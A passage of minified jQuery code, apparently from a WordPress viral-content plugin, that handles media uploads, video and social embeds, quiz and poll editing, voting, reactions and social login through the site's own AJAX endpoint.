embed_link_css=1)});a(document).on("click",".gallery_uploader",function(b){image_set=0;dalt=dcaption=dlink="";size=250;a(this).hasClass("gl-small")&&(size=200);var f=a(this).hasClass("thumbnail_uploader_url")?1:0,g=a(this);dlink_p=g;b.preventDefault();wp.media.view.l10n.insertIntoPost=vp_lang.insert;wp.media.view.l10n.insertFromUrlTitle=vp_lang.upload_from_url;wp.media.view.l10n.insertMediaTitle=vp_lang.upload_media;var e=wp.media({frame:"post",state:"insert",library:{type:"image"},multiple:!0});
e.on("insert",function(){var b=[];e.state().get("selection").map(function(a){b.push(a.toJSON())});if(0<b.length){g.parents(".more_items:first").find(".vp-uploader").hide();g.parents(".more_items:first").find(".vp-uploader-nopad").show();a(".attachment-filters").val("image").trigger("change");for(k=0;k<b.length;k++)h=get_gallery_editor_html(b[k].id,b[k].url,g.parents(".more_items:first").find(".vp-uploader"),size),g.parents(".more_items:first").find(".vp-uploader-image").append(h);g.parents(".more_items:first").find(".more_details_btn").click()}});
e.open();a(".media-menu > a:nth-child(2)").hide();a(".media-menu > a:nth-child(3)").hide();a(".media-menu > a:nth-child(4)").hide();a(".media-menu > a:nth-child(6)").hide();f&&jQuery("a.media-menu-item:nth-child(6)").click();a(".embed-link-settings").hide();0==embed_link_css&&(b=a("<style>.embed-link-settings,.setting.align,.setting.link-to{display:none}</style>"),a("html > head").append(b),embed_link_css=1)});a(document).on("click",".playlist_uploader",function(b){image_set=0;dalt=dcaption=dlink=
"";size=250;a(this).hasClass("gl-small")&&(size=200);var f=a(this).hasClass("thumbnail_uploader_url")?1:0,g=a(this);dlink_p=g;b.preventDefault();wp.media.view.l10n.insertIntoPost=vp_lang.insert;wp.media.view.l10n.insertFromUrlTitle=vp_lang.upload_from_url;wp.media.view.l10n.insertMediaTitle=vp_lang.upload_media;var e=wp.media({frame:"post",state:"insert",library:{type:"video"},multiple:!0});e.on("insert",function(){var b=[];e.state().get("selection").map(function(a){b.push(a.toJSON())});if(0<b.length){g.parents(".more_items:first").find(".vp-uploader").hide();
g.parents(".more_items:first").find(".vp-uploader-nopad").show();ttt="";for(k=0;k<b.length;k++){if(0==k)ttt=b[k].type,a(".attachment-filters").val(ttt).trigger("change");else if(ttt!=b[k].type)return alert(vp_lang.one_type_playlist);h=get_playlist_editor_html(b[k].id,b[k].url,b[k].type,b[k].name,g.parents(".more_items:first").find(".vp-uploader"),size-50);g.parents(".more_items:first").find(".vp-uploader-image").append(h)}g.parents(".more_items:first").find(".more_details_btn").click()}});e.open();
a(".media-menu > a:nth-child(2)").hide();a(".media-menu > a:nth-child(3)").hide();a(".media-menu > a:nth-child(4)").hide();a(".media-menu > a:nth-child(6)").hide();f&&jQuery("a.media-menu-item:nth-child(6)").click();a(".embed-link-settings").hide();0==embed_link_css&&(b=a("<style>.embed-link-settings,.setting.align,.setting.link-to{display:none}</style>"),a("html > head").append(b),embed_link_css=1)});a(document).on("click",".gal_img_move_left",function(b){b=a(this).parents(".vp_editor_gal_img:first");
b.insertBefore(b.prev(".vp_editor_gal_img"));return!1});a(document).on("click",".gal_img_move_right",function(b){b=a(this).parents(".vp_editor_gal_img:first");b.insertAfter(b.next(".vp_editor_gal_img"));return!1});a(document).on("click",".thumbnail_uploader",function(b){image_set=0;dalt=dcaption=dlink="";var f=a(this).hasClass("thumbnail_uploader_url")?1:0,g=a(this),e="image";a(this).hasClass("list_video")?e="video":a(this).hasClass("list_audio")&&(e="audio");dlink_p=g;b.preventDefault();wp.media.view.l10n.insertIntoPost=
vp_lang.insert;wp.media.view.l10n.insertFromUrlTitle=vp_lang.upload_from_url;wp.media.view.l10n.insertMediaTitle=vp_lang.upload_media;var m=wp.media({frame:"post",state:"insert",library:{type:e},multiple:!1});m.on("insert",function(){var a=m.state().get("selection").first().toJSON(),b=a.url;if(a.type!=e)return alert(e+" "+vp_lang.vp_req);image_set=1;add_thumb_image(g,a.id,b,a.title)});m.open();if(refresh_media_lib)try{wp.media.frame.content.get("gallery").collection.props.set({ignore:+new Date})}catch(r){}a(".media-menu > a:nth-child(2)").hide();
a(".media-menu > a:nth-child(3)").hide();a(".media-menu > a:nth-child(4)").hide();"video"!=e&&"audio"!=e||a(".media-menu > a:nth-child(6)").hide();f&&jQuery("a.media-menu-item:nth-child(6)").click();a(".embed-link-settings").hide();0==embed_link_css&&(b=a("<style>.embed-link-settings,.setting.align,.setting.link-to{display:none}</style>"),a("html > head").append(b),embed_link_css=1)});a(document).on("click",".edit-profile-images",function(b){b.preventDefault();var f=0;a(this).hasClass("edit-avatar")?
(wp.media.view.l10n.insertMediaTitle=vp_lang.upload_avatar,f=1):a(this).hasClass("edit-cover")?(f=2,wp.media.view.l10n.insertMediaTitle=vp_lang.upload_cover):a(this).hasClass("comm-react")&&(f=3,wp.media.view.l10n.insertMediaTitle=vp_lang.upload_media);wp.media.view.l10n.insertIntoPost=vp_lang.save;wp.media.view.l10n.insertFromUrlTitle=vp_lang.upload_from_url;var g=wp.media({frame:"post",state:"insert",library:{type:"image"},multiple:!1});g.on("insert",function(){var b=g.state().get("selection").first().toJSON(),
e=b.url,r=b.id;if("image"!=b.type)return alert(vp_lang.img_req);1==f?a(".avatar").attr("src",e):2==f?a(".vp-cover").css("background","url("+e+")"):3==f&&a(".vp_react_gif_url").val(e).trigger("change");1!=f&&2!=f||a.post(vp_ajaxurl,{media_id:r,action:1==f?"vp_set_avatar":"vp_set_cover",_nonce:vp_ajax_nonce},function(b){b=a.parseJSON(b);""!=b.error?alert(b.error):window.location.reload()})});g.open();if(refresh_media_lib)try{wp.media.frame.content.get("gallery").collection.props.set({ignore:+new Date})}catch(q){}a(".media-menu > a:nth-child(2), a.media-menu-item:nth-child(6)").hide();
a(".media-menu > a:nth-child(2)").hide();a(".media-menu > a:nth-child(3)").hide();a(".media-menu > a:nth-child(4)").hide();a(".embed-link-settings").hide();0==embed_link_css&&(b=a("<style>.embed-link-settings,.setting.align,.setting.link-to{display:none}</style>"),a("html > head").append(b),embed_link_css=1)});a(document).on("mousedown","li.attachment",function(){if(1==vp_meme_enabled){var b=a(this);setTimeout(function(){var f=b.attr("data-id");if("undefined"!=f)return a('<a href="'+vp_meme_gen_url+
"?media_id="+f+'" target="_blank" class="vp-meme-gen-link">'+vp_lang.gen_meme+"</a><br/>").insertAfter(".edit-attachment"),!0},300)}});a(document).on("mousedown",".media-button",function(){setTimeout(function(){0==image_set&&""!=dlink&&(1==vp_hotlink_image?add_thumb_image(dlink_p,dlink,dlink):(show_thumb_downloading(dlink_p),a.post(vp_ajaxurl,{action:"vp_download_image",load_url:dlink,caption:dcaption,alt:dalt,_nonce:vp_ajax_nonce},function(b){hide_thumb_downloading(dlink_p);b=a.parseJSON(b);""!=
b.error?alert(b.error):(refresh_media_lib=1,add_thumb_image(dlink_p,b.id,b.url))})))},500);return!0});a(document).on("change","#embed-url-field",function(){dlink=a(this).val();return!0});a(document).on("change",".setting.caption > textarea",function(){dcaption=a(this).val();return!0});a(document).on("change",".setting.alt-text > input",function(){dalt=a(this).val();return!0});a(document).on("change","#embed-url-field",function(){dlink=a(this).val();return!0});a(document).on("click",".vp-nav-login",
function(){if("undefined"!=typeof prevent_login_modals)return!0;if(0<a(".login_modal_link").length)return modal_open(a(".login_modal_link")),resize_modal(350,600),!1});a(document).on("click",".vp-nav-register",function(){if("undefined"!=typeof prevent_login_modals)return!0;if(0<a(".register_modal_link").length)return modal_open(a(".register_modal_link")),resize_modal(350,600),!1});a(document).on("click",".forgot-password",function(){try{tb_remove()}catch(b){}setTimeout(function(){modal_open(a(".forgot_modal_link"));
resize_modal(350,350)},400);return!1});a(document).on("click",".add_more_ans",function(){var b=a(this).parents(".quiz_parent:first");p=add_quiz_answers(b);b=p.find(".more_ans:last");b=b.offset().top;"undefined"!=typeof prevent_item_scroll&&1==prevent_item_scroll||jQuery("html, body").animate({scrollTop:b},500);return!1});a(document).on("click",".add_video",function(){a("#video_url_elem").val(a(this).parents(".more_items:first").find(".tinymce").eq(0).attr("id"));var b=a(this).attr("data-config");
"undefined"!=typeof b&&reverse_embed(a("#add_video_modal"),b);modal_open(a(".add_video_modal_link"));resize_modal();return!1});a(document).on("click",".add_audio",function(){a("#audio_url_elem").val(a(this).parents(".more_items:first").find(".tinymce").eq(0).attr("id"));var b=a(this).attr("data-config");"undefined"!=typeof b&&reverse_embed(a("#add_audio_modal"),b);modal_open(a(".add_audio_modal_link"));resize_modal();return!1});a(document).on("click",".add_pin",function(){a("#pin_url_elem").val(a(this).parents(".more_items:first").find(".tinymce").eq(0).attr("id"));
var b=a(this).attr("data-config");"undefined"!=typeof b&&reverse_embed(a("#add_pin_modal"),b);modal_open(a(".add_pin_modal_link"));resize_modal();return!1});a(document).on("click",".add_video_submit",function(){var b=new RegExp(vp_allowed_embeds,"ig"),f=a(".video_add_error_msg");f.html("");var g=a("#video_url").val();if(""==g)return f.html('<div class="alert alert-danger">'+vp_lang.insert_url+"</div>").show();var e=extractDomain(g),m=a("#video_width").val(),r=a("#video_height").val();if(!e.match(/youtube\.com|youtu\.be|facebook\.com|fb\.com|dailymotion\.com|vimeo\.com|vine\.co|ted\.com|bbc\.co|liveleak\.com/g)&&
!e.match(b))return f.html('<div class="alert alert-danger">'+vp_lang.choose_valid_video_domain+"</div>").show();g.match(/youtube\.com|youtu\.be/g)?(site="youtube",b=yt_parser(g)):g.match(/facebook\.com|fb\.com/g)?(site="facebook",b=fb_parser(g)):g.match(/dailymotion\.com/g)?(site="dailymotion",b=dm_parser(g)):g.match(/vimeo\.com/g)?(site="vimeo",b=vm_parser(g)):g.match(/vine\.co/g)?(site="vine",b=vn_parser(g)):g.match(/ted\.com/g)?(site="ted",b=ted_parser(g)):g.match(/bbc\.co/g)?(site="bbc",b=bbc_parser(g)):
g.match(/liveleak\.com/g)?(site="liveleak",b=lk_parser(g)):(site="custom",b=custom_parser(g));v_err=vp_lang.invalid_url;"liveleak"!=site||b||(v_err=vp_lang.lk_embed_url);if(!b)return f.html('<div class="alert alert-danger">'+v_err+"</div>").show();f="video|"+site+"|"+b+"|"+m+"|"+r;m=a("#"+a("#video_url_elem").val());add_embed(m,f);m.parents(".more_items:first").find(".more_details_btn").click();try{tb_remove()}catch(t){}return!1});a(document).on("click",".add_audio_submit",function(){var b=new RegExp(vp_allowed_embeds,
"ig"),f=a(".audio_add_error_msg"),g;f.html("");g=a("#audio_url").val();if(""==g)return f.html('<div class="alert alert-danger">'+vp_lang.insert_url+"</div>").show();var e=extractDomain(g);if(!e.match(/soundcloud\.com/g)&&!e.match(b))return f.html('<div class="alert alert-danger">'+vp_lang.choose_valid_audio_domain+"</div>").show();var b=a("#audio_width").val(),m=a("#audio_height").val();e.match(/soundcloud\.com/g)?(site="soundcloud",g=scloud_parser(g)):(site="custom",g=custom_parser(g));if(!g)return f.html('<div class="alert alert-danger">'+
vp_lang.invalid_url+"</div>").show();f=a("#"+a("#audio_url_elem").val());add_embed(f,"audio|"+site+"|"+g+"|"+b+"|"+m);f.parents(".more_items:first").find(".more_details_btn").click();try{tb_remove()}catch(r){}return!1});a(document).on("click",".add_pin_submit",function(){var b=new RegExp(vp_allowed_embeds,"ig"),f=a(".pin_add_error_msg"),g="pin";f.html("");var e=a("#pin_url").val();if(""==e)return f.html('<div class="alert alert-danger">'+vp_lang.insert_url+"</div>").show();var m=extractDomain(e),
r=a("#pin_width").val(),t=a("#pin_height").val();if(!m.match(/instagram\.com|instagra\.me|facebook\.com|fb\.com|twitter\.com|pinterest\.com|vine\.co|plus\.google\.com|youtube\.com|youtu\.be|dailymotion\.com|vimeo\.com|ted\.com|bbc\.co|liveleak\.com|soundcloud\.com/g)&&!m.match(b))return f.html('<div class="alert alert-danger">'+vp_lang.choose_valid_pin_domain+"</div>").show();e.match(/instagram\.com|instagra\.me/g)?(site="instagram",b=in_parser(e)):e.match(/facebook\.com|fb\.com/g)?(site=e.match(/\/posts\/|\/activity\/|\/photo\.php\?|\/photos\/|permalink\.php|\/media\/|\/questions\/|\/notes\/|\/videos\/|\/video.\php\?/g)?
"facebook":"fbpage",b=fb_parser(e)):e.match(/twitter\.com\/.*\/status/g)?(site="twitter",b=tw_parser(e)):e.match(/twitter\.com/g)?(site="twitter_profile",b=tw_profile_parser(e)):e.match(/pinterest\.com\/pin\//g)?(site="pinterest_pin",b=pin_parser(e)):e.match(/pinterest\.com\/([a-zA-Z0-9\_\-]+)\/([a-zA-Z0-9\_\-]+)/g)?(site="pinterest_board",b=pin_parser(e)):e.match(/pinterest\.com\/([a-zA-Z0-9\_\-]+)($|\/|\&)/g)?(site="pinterest_profile",b=pin_parser(e)):e.match(/plus\.google\.com/g)?(site="gplus",
b=pin_parser(e)):e.match(/vine\.co/g)?(site="vine",b=vn_parser(e)):e.match(/youtube\.com|youtu\.be/g)?(site="youtube",b=yt_parser(e),g="video"):e.match(/dailymotion\.com/g)?(g="video",site="dailymotion",b=dm_parser(e)):e.match(/vimeo\.com/g)?(g="video",site="vimeo",b=vm_parser(e)):e.match(/ted\.com/g)?(g="video",site="ted",b=ted_parser(e)):e.match(/bbc\.co/g)?(g="video",site="bbc",b=bbc_parser(e)):e.match(/liveleak\.com/g)?(g="video",site="liveleak",b=lk_parser(e)):(site="custom",b=custom_parser(e));
if(!b)return f.html('<div class="alert alert-danger">'+vp_lang.invalid_url+"</div>").show();f=a("#"+a("#pin_url_elem").val());add_embed(f,g+"|"+site+"|"+b+"|"+r+"|"+t);f.parents(".more_items:first").find(".more_details_btn").click();try{tb_remove()}catch(u){}return!1});a(document).on("click",".thumbnail_remove",function(){var b=a(this),f="";b.hasClass("list_img")?f="list":b.hasClass("list_video")?f="video":b.hasClass("list_audio")?f="audio":b.hasClass("ques_img")?f="ques":b.hasClass("ans_img")?f=
"ans":b.hasClass("exp_img")?f="exp":b.hasClass("sum_img")?f="sum":b.hasClass("pref_img")&&(f="pref");if(0<b.find(".vp-uploader-"+f).length)var e=b.find(".vp-uploader-"+f).eq(0),b=b.find(".vp-uploader-nopad-"+f).eq(0);else 0<b.parents(".more_items_x:first").length?(e=b.parents(".more_items_x:first").find(".vp-uploader-"+f).eq(0),b=b.parents(".more_items_x:first").find(".vp-uploader-nopad-"+f).eq(0)):(e=b.parents(".more_items:first").find(".vp-uploader-"+f).eq(0),b=b.parents(".more_items:first").find(".vp-uploader-nopad-"+
f).eq(0));b.find(".hide_details_btn").click();b.find(".vp-uploader-image-"+f).eq(0).html("");b.hide();e.show();return!1});a(document).on("click",".quiz_row",function(){if("undefined"!=typeof poll_submit&&(""==vp_user_logged_in||0==vp_user_logged_in)&&0==vp_allow_anon_votes)return modal_open(jQuery(".login_modal_link")),resize_modal(350,600),!1;var b=a(this).find('input[type="checkbox"]');1==b.is(":checked")?(b.prop("checked",!1),a(this).parents(".vp-entry:first").addClass("quiz-unchecked")):(a(this).parents(".quiz_ans_list").find('input[type="checkbox"]').prop("checked",
!1),b.prop("checked",!0),a(this).parents(".vp-entry:first").removeClass("quiz-unchecked"),0<a(".quiz-unchecked").length&&scroll_to_next_additem("quiz-unchecked"),"undefined"!=typeof score_sheets?check_quiz_answers(a(this)):"undefined"!=typeof poll_submit&&check_poll_answers(a(this)))});a(document).on("change","#fixed_answer",function(){1==a(this).is(":checked")?(quiz_fixed_ans=1,a(".correct_answer").attr("disabled",!1)):(quiz_fixed_ans=0,a(".correct_answer").attr("disabled",!0));set_quiz_results_dropdown("all")});
a(document).on("click",".add_more_item",function(){a(".more_items").eq(0).clone().appendTo(".more_items_holder");return!1});a(document).on("click",".remove_preface",function(){var b=a(this).parents(".editor_preface:first");a("#preface_title, #preface_desc").val("");tinyMCE.get("preface_desc").setContent("");b.find(".thumbnail_remove").click();a(".editor_add_preface").click()});a(document).on("click",".remove_entry",function(){var b=".more_items",f=a(this).hasClass("quiz_results");0>=a(this).parents(b+
":first").length&&(b=".more_items_x");f||(quiz_fixed_ans?delete_quiz_results_dropdown():a(this).parents(b+":first").find(".more_items_x").each(function(){delete_quiz_results_dropdown()}));f&&delete_quiz_results_personality_dropdown(parseInt(a(this).parents(b+":first").find(".entry-no")));f=a(this).parents(b+":first").find(".tinymce");0<f.length&&remove_tinymce(f);var e=a(this).parents(b+":first").nextAll(".more_items"),q=a(this).parents(b+":first").nextAll(".more_items_x");a(this).parents(b+":first").slideUp(function(){a(this).remove();
e.each(function(){var b=a(this).prevAll(".more_items").length,f=a(this).prevAll(".more_items_numbered").length;a(this).hasClass("more_items_numbered")&&a(this).find(".entry-no").eq(0).html(parseInt(f));a(this).find(".entry-no-val").eq(0).val(parseInt(b))});q.each(function(){var b=a(this).prevAll(".more_items_x").length;a(this).find(".entry-no").eq(0).html(parseInt(b));a(this).find(".entry-no-val").eq(0).val(parseInt(b))})});return!1});a(document).on("click",".remove_ans_entry",function(){var b=a(this).parents(".more_items:first");
a(this).parents(".more_items_x:first").slideUp(function(){a(this).remove()});a(this).parents(".more_items_x:first").nextAll(".more_items_x").each(function(){var b=a(this).find(".entry-no").eq(0).text();a(this).find(".entry-no").eq(0).html(parseInt(b)-1)});set_ans_results_dropdown(b,!0);quiz_fixed_ans||delete_quiz_results_dropdown();return!1});a(document).on("click",".more_details_btn",function(){var b=a(this),f=a(this).parents(".more_items:first");f.find(".more_details").slideDown(function(){if("undefined"==
typeof prevent_item_scroll||1!=prevent_item_scroll){var b=f.find(".hide_details_btn").offset().top;a("html, body").animate({scrollTop:b},500)}});b.hide();f.find(".hide_details_btn").show();return!1});a(document).on("click",".hide_details_btn",function(){var b=a(this),f=a(this).parents(".more_items:first");f.find(".more_details").slideUp();b.hide();f.find(".more_details_btn").show();return!1});a(document).on("click",".show_details",function(){a(this).hide();a(".hide_details").show();a(".more_items_hidden").slideDown();
return!1});a(document).on("click",".hide_details",function(){a(this).hide();a(".show_details").show();a(".more_items_hidden").slideUp();return!1});a(document).on("click",".add_text_item",function(){add_new_entry("news");scroll_to_last_additem();return!1});a(document).on("click",".add_list_item",function(){add_new_entry("list");scroll_to_last_additem();return!1});a(document).on("click",".add_meme_gen",function(){var b=a(this),f=b.parents(".vp-uploader-nopad").find('input[type="hidden"]').val(),b=b.parents(".vp-uploader-nopad").find('input[type="hidden"]').attr("name");
tb_show(vp_lang.gen_meme,vp_ajaxurl+"?action=load_meme_modal&media_id="+f+"&elem="+b);return!1});a(document).on("click",".add_new_meme_gen",function(){var b=0;a(this).hasClass("open_list")&&(b=1);add_new_meme_gen(b);return!1});a(document).on("click",".add_self_video_item",function(){add_new_entry("video");scroll_to_last_additem();return!1});a(document).on("click",".add_video_item",function(){add_new_entry("video");scroll_to_last_additem();return!1});a(document).on("click",".add_audio_item",function(){add_new_entry("audio");
scroll_to_last_additem();return!1});a(document).on("click",".add_self_audio_item",function(){add_new_entry("audio");scroll_to_last_additem();return!1});a(document).on("click",".add_pin_item",function(){add_new_entry("pin");scroll_to_last_additem();return!1});a(document).on("click",".add_gallery_item",function(){add_new_entry("gallery");scroll_to_last_additem();return!1});a(document).on("click",".add_playlist_item",function(){add_new_entry("playlist");scroll_to_last_additem();return!1});a(document).on("click",
".add_quiz_item",function(){if(a(this).hasClass("no_quiz")||"poll"==create_post){var b=add_new_entry("poll");a("#voting_till_span").show()}else b=add_new_entry("quiz");add_quiz_answers(b);add_quiz_answers(b);add_quiz_answers(b);scroll_to_last_additem();return!1});a(document).on("click",".add_res_item",function(){add_new_entry("results");var a=jQuery(".more_results_holder").find(".more_items_x:last").offset().top;jQuery("html, body").animate({scrollTop:a},500);return!1});a(document).on("click",".add_poll_item",
function(){var a=add_new_entry("poll");add_quiz_answers(a);add_quiz_answers(a);add_quiz_answers(a);scroll_to_last_additem();return!1});a(document).on("click",".toggle_tinymce",function(){var b=a(this).parents(".more_items:first").find(".tinymce");0>=b.length&&(b=a(this).parents(".more_items_x:first").find(".tinymce"));toggle_tinymce(b);return!1});a(document).on("click",".editor_add_preface",function(b){b.preventDefault();jQuery(".editor_preface").slideToggle(function(){1==a(".editor_preface").is(":hidden")?
a(".editor_add_preface").html('<i class="glyphicon glyphicon-plus"></i>&nbsp;'+vp_lang.add_preface):a(".editor_add_preface").html('<i class="glyphicon glyphicon-minus"></i>&nbsp;'+vp_lang.hide_preface)})});a(document).on("click",".editor_add_thumb",function(b){b.preventDefault();jQuery(".thumb_and_sub").slideToggle(function(){1==a(".thumb_and_sub").is(":hidden")?a(".editor_add_thumb").html('<i class="glyphicon glyphicon-plus"></i>&nbsp;'+vp_lang.add_thumb):a(".editor_add_thumb").html('<i class="glyphicon glyphicon-minus"></i>&nbsp;'+
vp_lang.hide_thumb)})});a(document).on("click",".fb-share-quiz-res",function(){try{tb_remove()}catch(g){}var b=a(this).attr("data-href"),f=a(this).find(".fb-share-lg").text();FB.ui({method:"feed",name:f,link:b},function(b){b&&b.post_id?(a(".quiz_hhh").show(),a(".mshare_quiz").hide(),a(".vp_correct_ans_t").addClass("vp_correct_ans"),a(".vp_wrong_ans_t").addClass("vp_wrong_ans"),jQuery.post(vp_ajaxurl,{action:"vp_quiz_taken",post_id:jQuery(".quiz_title").attr("data-rel"),_nonce:vp_ajax_nonce,shared:b.post_id},
function(a){})):1==vp_share_quiz_force&&alert(vp_lang.must_share_quiz)});return!1});jQuery(document).on("click",".vp-fb-login-button",function(){FB.login(function(b){"connected"==b.status?(jQuery(".login-error").html('<div class="alert alert-info">'+vp_lang.login_success_wait+"</div>"),jQuery.post(vp_ajaxurl,{action:"vp_fb_auth",access_token:b.authResponse.accessToken,_nonce:vp_ajax_nonce},function(a){a=jQuery.parseJSON(a);if(""!=a.error)return jQuery(".login-error").html('<div class="alert alert-error">'+
a.error+"</div>");window.location.reload()})):a(".login-error").html('<div class="alert alert-danger">'+vp_lang.login_failed+"</div>")},{scope:"email"});return!1});jQuery(document).on("click",".vp-tw-login-button",function(){});jQuery(document).on("click",".vp-gp-login-button",function(){gapi.auth.signIn({clientid:vp_google_oauth_id,cookiepolicy:"single_host_origin",callback:"OnGoogleAuth",scope:"email profile"});return!1});jQuery(document).on("click",".delete_post_l",function(){a("#publication").val("delete");
a("#add_new_post_form").submit()});jQuery(document).on("click",".cancel_delete_post_l",function(){a(this).parents("div:first").hide()});jQuery(document).on("click",".profile_post_search_i",function(){1==a(".vp-hidden-search-from").is(":hidden")?a(".vp-hidden-search-from").animate({width:"toggle"},350):a(".profile_post_search_form").submit()});jQuery(document).on("change",".vp_post_select_action",function(){""!=a(this).val()&&a(".vp_mass_post_action_btn").click()});jQuery(document).on("click",".vp_mass_post_action_btn",
function(b){b.preventDefault();if(confirm(vp_lang.confirm_action)&&(b=a('select[name="vp_mass_post_action"]').val(),""!=b)){var f=[];a(".vp_post_sel").each(function(){1==a(this).is(":checked")&&f.push(a(this).val())});if(0>=f.length)return alert(vp_lang.sel_at_one_post);a(".vp_mass_post_action_btn").hide();a(".vp_mass_post_loader").show();vp_mass_post_action(f,b)}});jQuery(document).on("click",".vp_single_post_publish",function(){var b=a(this).parents(".vp_profile_post_grid:first").attr("data-rel");
a(".vp_single_action_"+b).hide();a(".vp_single_loader_"+b).show();vp_mass_post_action(Array(b),"vp_mass_publish_post",b)});jQuery(document).on("click",".vp_single_post_draft",function(){var b=a(this).parents(".vp_profile_post_grid:first").attr("data-rel");a(".vp_single_action_"+b).hide();a(".vp_single_loader_"+b).show();vp_mass_post_action(Array(b),"vp_mass_draft_post",b)});jQuery(document).on("click",".vp_single_post_delete",function(){if(!confirm(vp_lang.confirm_action))return!1;var b=a(this).parents(".vp_profile_post_grid:first").attr("data-rel");
a(".vp_single_action_"+b).hide();a(".vp_single_loader_"+b).show();vp_mass_post_action(Array(b),"vp_mass_delete_post",b)});jQuery(document).on("click",".vp_submit_post",function(){try{tinyMCE.triggerSave()}catch(b){console.log(b)}a(".vp_submit_post").hide();a(".vp_submit_post_loader").show();a(".post_sub_err").remove();a.post(vp_ajaxurl,a("#add_new_post_form").serialize(),function(b){window.onbeforeunload="";a(".vp_submit_post_loader").hide();a(".vp_submit_post").show();b=a.parseJSON(b);if(1==b.success){document.title=
vp_lang.edit_post_title;a(".submit_errors").html(b.message).removeClass("alert-danger").addClass("alert-success").show();a('input[name="vp_post_id"]').val(b.post_id);a.each(b.child_ids,function(b,e){a(".entry_post_id").eq(b).val(e)});a.each(b.ans_ids,function(b,e){a(".entry_ans_post_id").eq(b).val(e)});try{window.history.replaceState({},document.title,b.edit_url)}catch(f){}}else for(a(".submit_errors").html(b.error).removeClass("alert-success").addClass("alert-danger").show(),i=0;i<b.error_selectors.length;i++)k=
b.error_selectors[i],0<k?a(".more_items").eq(k).prepend("<div class='alert alert-danger post_sub_err'>"+b.error_selectors_msg[i]+"</div>"):a(".more_results_holder").find(".more_items_x").eq(parseInt(-k)).prepend("<div class='alert alert-danger post_sub_err'>"+b.error_selectors_msg[i]+"</div>");scroll_to_next_additem("submit_errors")});return!1});jQuery(document).on("click",".vp_post_sel_all",function(){1==a(this).is(":checked")?a(".vp_post_sel").prop("checked",!0):a(".vp_post_sel").prop("checked",
!1)});jQuery(document).on("click",".poll_submit_btn",function(){var b={},f=a(this);f.attr("disabled",!0);a(".poll-feedback").html(vp_lang.login_success_wait).show();a(".quiz_ans_list").each(function(){c=jQuery(this).find('input[type="checkbox"]:checked');if(0==c.length)return a(".poll-feedback").html('<div class="alert alert-danger">'+vp_lang.all_required+"</div>");qu_id=c.parents(".quiz_ans_list:first").attr("data-rel");b[qu_id]=c.parents(".quiz_row:first").attr("data-rel")});a(".red_title").removeClass("red_title");
a.post(vp_ajaxurl,{poll_votes:JSON.stringify(b),poll_id:poll_id,action:"vp_poll_vote",_nonce:vp_ajax_nonce},function(b){f.attr("disabled",!1);b=a.parseJSON(b);""!=b.error?(a(".poll-feedback").html('<div class="alert alert-danger">'+b.error+"</div>"),0<=b.error_elem&&a(".vp-entry").eq(b.error_elem-1).find(".quiz_title").addClass("red_title"),scroll_to_next_additem("red_title")):(a(".quiz_ans_list_obs").show(),a(".poll_submit").hide(),a(".poll-feedback").html('<div class="alert alert-success">'+vp_lang.vote_done+
"</div>"),print_poll_results(b.data))})});jQuery(document).on("click",".edit-attachment",function(){if("undefined"!=typeof create_post||"undefined"!=typeof show_media_editor)return!1});jQuery(document).on("click",".emoji_row_nosel > div",function(){var b=a(this),f=a(this).attr("rel");if(1==vp_emo_pending)return alert(vp_lang.pl_wait_action);var e=a(this).parents(".emoji_row:first").attr("data-rel");if((""==vp_user_logged_in||0==vp_user_logged_in)&&0==vp_allow_anon_votes)return modal_open(jQuery(".login_modal_link")),
resize_modal(350,600),!1;vp_emo_pending=1;if(b.hasClass("emoji_row_sel")){b.removeClass("emoji_row_sel");var q=parseInt(b.find(".vbar_num").html());b.find(".vbar_num").html(q-1)}else q=a(".emoji_row_sel").eq(0),q.removeClass("emoji_row_sel"),q.find(".vbar_num").html(parseInt(q.find(".vbar_num").html()-1)),b.addClass("emoji_row_sel"),q=parseInt(b.find(".vbar_num").html()),b.find(".vbar_num").html(q+1);refresh_emoji_react();a.post(vp_ajaxurl,{post_id:e,action:"vp_post_react",type:f,_nonce:vp_ajax_nonce},
function(f){setTimeout(vp_set_emo_action_done,500);f=a.parseJSON(f);""!=f.error&&(alert(f.error),b.hasClass("emoji_row_sel")?(b.removeClass("emoji_row_sel"),f=parseInt(b.find(".vbar_num").html()),b.find(".vbar_num").html(f-1)):(b.addClass("emoji_row_sel"),f=parseInt(b.find(".vbar_num").html()),b.find(".vbar_num").html(f+1)),refresh_emoji_react())})});jQuery(document).on("mouseover",".react_gif_img",function(){var b=a(this).attr("data-gif-url");a(this).attr("src",b)});jQuery(document).on("mouseout",
".react_gif_img",function(){var b=a(this).attr("data-static-url");a(this).attr("src",b)});jQuery(document).on("mouseover",".vp_like_item",function(){a(this).css("color","brown")});jQuery(document).on("mouseout",".vp_like_item",function(){a(this).css("color","")});jQuery(document).on("mouseover",".vp_dislike_item",function(){a(this).css("color","brown")});jQuery(document).on("mouseout",".vp_dislike_item",function(){a(this).css("color","")});jQuery(document).on("mouseover",".vp_upvote_item",function(){a(this).css("color",
"brown")});jQuery(document).on("mouseout",".vp_upvote_item",function(){a(this).css("color","")});jQuery(document).on("mouseover",".vp_downvote_item",function(){a(this).css("color","brown")});jQuery(document).on("mouseout",".vp_downvote_item",function(){a(this).css("color","")});jQuery(document).on("click",".vp_upvote_item",function(){var b=a(this),f=b.parents(".vp-op-au-4:first").find(".vp_downvote"),e=0,q=b.parents(".vp-op-au-4:first").attr("data-rel");if((""==vp_user_logged_in||0==vp_user_logged_in)&&
0==vp_allow_anon_votes){try{tb_remove()}catch(t){}setTimeout(function(){modal_open(jQuery(".login_modal_link"));resize_modal(350,600)},400);return!1}if(vp_action_pending[q]&&1===vp_action_pending[q])return alert(vp_lang.pl_wait_action);vp_action_pending[q]=1;f.hasClass("vp_list_vote_added")?(e=1,f.removeClass("vp_list_vote_added")):b.hasClass("vp_list_vote_added")&&(e=2,b.removeClass("vp_list_vote_added"));2!=e&&b.addClass("vp_list_vote_added");var m=b.parents(".vp-op-au-4:first").find(".vp_item_score_count"),
r=parseInt(m.html());1==e?r+=2:2==e?r--:r++;m.html(r);a.post(vp_ajaxurl,{post_id:q,action:"vp_upvote_item",_nonce:vp_ajax_nonce},function(g){setTimeout(function(){vp_set_action_done(q)},500);g=a.parseJSON(g);""!=g.error?(alert(g.error),b.removeClass("vp_list_vote_added"),1==e?(f.addClass("vp_list_vote_added"),m.html(r-2)):2==e?(b.addClass("vp_list_vote_added"),m.html(++r)):m.html(--r)):(m.html(g.total_votes),1==g.vote_withdrawn&&b.removeClass("vp_list_vote_added"))})});jQuery(document).on("click",
